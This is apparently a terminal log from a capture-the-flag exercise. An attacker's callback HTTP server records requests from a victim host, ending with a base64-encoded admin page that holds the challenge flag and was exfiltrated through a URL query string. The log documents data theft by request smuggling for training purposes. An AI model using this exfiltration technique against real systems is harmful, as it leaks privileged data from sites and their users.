 ubuntu@callback:/tmp/demo$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/jquery/jquery-3.2.1.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/animsition/js/animsition.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/bootstrap/js/popper.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/bootstrap/js/bootstrap.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/select2/select2.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/daterangepicker/moment.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/daterangepicker/daterangepicker.js HTTP/1.1" 40
4 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/countdowntime/countdowntime.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/js/main.js HTTP/1.1" 200 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/animsition/js/animsition.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/bootstrap/js/popper.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/bootstrap/js/bootstrap.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/select2/select2.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/daterangepicker/moment.min.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/daterangepicker/daterangepicker.js HTTP/1.1" 40
4 -
192.168.125.11 - - [29/Mar/2021 14:08:24] code 404, message File not found
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /static/vendor/countdowntime/countdowntime.js HTTP/1.1" 404 -
192.168.125.11 - - [29/Mar/2021 14:08:24] "GET /?PCFkb2N0eXBlIGh0bWw+CjxodG1sPgogIDxoZWFkPgogICAgPHRpdGxlPldl
bGNvbWUgQWRtaW4hPC90aXRsZT4KICA8L2hlYWQ+CiAgPGJvZHk+Cgk8ZGl2IGNsYXNzPSJyb3ciPgoJICA8aDE+TW9zY293IEludml0YXRpb
25hbCAoMTk2OCk8L2gxPgoJICA8aDQ+TmV4dCBNb3ZlPC9oND4KCSAgPHA+VmFzaWx5IEJvcmdvdjogUWc2PC9wPgoJICA8cD5DQ1NDe2g3N3
BfUjNRdTM1N181bXVHR2wxTl8xNV81dXAzUl9wSHVOfTwvcD4KCTwvZGl2PgogIDwvYm9keT4KPC9odG1sPg== HTTP/1.1" 200 -